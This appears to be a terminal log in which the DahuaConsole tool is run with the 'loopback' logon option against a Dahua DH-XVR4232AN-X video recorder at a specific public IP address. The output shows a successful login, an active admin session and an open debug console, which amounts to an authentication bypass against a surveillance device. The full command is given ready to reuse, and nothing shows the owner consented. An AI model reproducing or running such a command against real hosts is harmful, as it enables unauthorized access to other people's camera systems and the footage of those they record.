 iot@research:~/tools/DahuaConsole-master$ python3 ./Console.py --logon loopback
--rhost 175.107.203.220 --proto dhip --rport 25565
/usr/local/lib/python3.6/dist-packages/OpenSSL/_util.py:6: CryptographyDeprecati
onWarning: Python 3.6 is no longer supported by the Python core team. Therefore,
 support for it is deprecated in cryptography. The next release of cryptography
will remove support for Python 3.6.
  from cryptography.hazmat.bindings.openssl.binding import Binding
[*] [Dahua Debug Console 2019-2021 bashis <mcw noemail eu>]
[*] logon type "loopback" with proto "dhip" at 175.107.203.220:25565
[+] Opening connection to 175.107.203.220 on port 25565: Done
[-] Dahua Debug Console: Attach Console failed, using local only
[+] Login: Success
[+] keepAlive thread: Started
[*] [Active Users]
    admin@127.0.0.1 since 2024-10-15 13:26:14 with "Local" (Id: 13874)
[*] Remote Model: DH-XVR4232AN-X, Class: HCVR, Time: 2024-10-15 13:26:15
[Console]#